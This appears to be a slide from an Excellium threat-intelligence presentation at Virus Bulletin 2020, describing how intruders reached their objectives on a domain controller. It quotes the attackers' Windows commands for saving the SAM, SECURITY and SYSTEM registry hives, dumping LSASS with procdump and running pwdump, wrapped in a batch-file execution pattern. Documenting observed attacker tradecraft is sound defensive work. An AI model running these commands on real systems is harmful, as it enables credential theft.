 EXCELLIUM
Action on Objectives
• Extraction of the domain database ~20h after access on DC
• Retrieval of SAM database
• Dump of the process LSASS
• Execution of PWDUMP tools
%COMSPEC% /Q /c echo reg.exe save hklm\sam C:\Intel\sam ^> \\127.0.0.1\C$\__output 2^>^&1 > %TEMP%\execute.bat & %COMSPEC% /Q /c
%TEMP%\execute.bat & del %TEMP%\execute.bat
%COMSPEC% /Q /c echo reg.exe save hklm\security C:\Intel\security ^> \\127.0.0.1\C$\__output 2^>^&1 > %TEMP%\execute.bat & %COMSPEC% /Q
/c %TEMP%\execute.bat & del %TEMP%\execute.bat
%COMSPEC% /Q /c echo reg.exe save hklm\system C:\Intel\system ^> \\127.0.0.1\C$\__output 2^>^&1 > %TEMP%\execute.bat & %COMSPEC% /Q /c
%TEMP%\execute.bat & del %TEMP%\execute.bat
%COMSPEC% /Q /c echo C:\Intel\procdump.exe -accepteula -ma lsass.exe lsass.dmp ^> \\127.0.0.1\C$\__output 2^>^&1 > %TEMP%\execute.bat &
%COMSPEC% /Q /c %TEMP%\execute.bat & del %TEMP%\execute.bat
%COMSPEC% /Q /c echo C:\Intel\pwdump.exe > C:\Intel\pw ^> \\127.0.0.1\C$\__output 2^>^&1 > %TEMP%\execute.ba
%TEMP%\execute.bat & del %TEMP%\execute.bat
TLP:WHITE
Virus Bulletin 2020